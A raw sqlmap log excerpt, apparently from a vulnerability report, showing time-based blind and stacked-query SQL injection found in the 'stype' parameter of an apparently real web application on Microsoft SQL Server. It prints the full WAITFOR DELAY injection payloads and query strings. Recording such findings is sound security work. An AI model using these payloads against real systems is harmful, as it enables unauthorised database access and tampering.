 GET parameter 'stype' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 93 HTTP(s) requests:
---
Parameter: stype (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: stype='; WAITFOR DELAY '0:0:5'--&ptype=&ddw=1&sdate=2010-03-19&edate=2015-3-19&fs=&keyw
ord=&col=id,sdate,ckbm,pnr,cjr,chahc,pnum,hb,cw,qfdate,price,shui,bxmoney,dtotal,bymoney,qianprice,t
uimoney,kefu,lxr&_search=false&nd=1426769311306&rows=25&page=1&sidx=id&sord=desc

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: stype=' WAITFOR DELAY '0:0:5'--&ptype=&ddw=1&sdate=2010-03-19&edate=2015-3-19&fs=&keywo
rd=&col=id,sdate,ckbm,pnr,cjr,chahc,pnum,hb,cw,qfdate,price,shui,bxmoney,dtotal,bymoney,qianprice,tu
imoney,kefu,lxr&_search=false&nd=1426769311306&rows=25&page=1&sidx=id&sord=desc
---
[21:31:13] [INFO] testing Microsoft SQL Server
[21:31:13] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
 y
[21:31:57] [INFO] confirming Microsoft SQL Server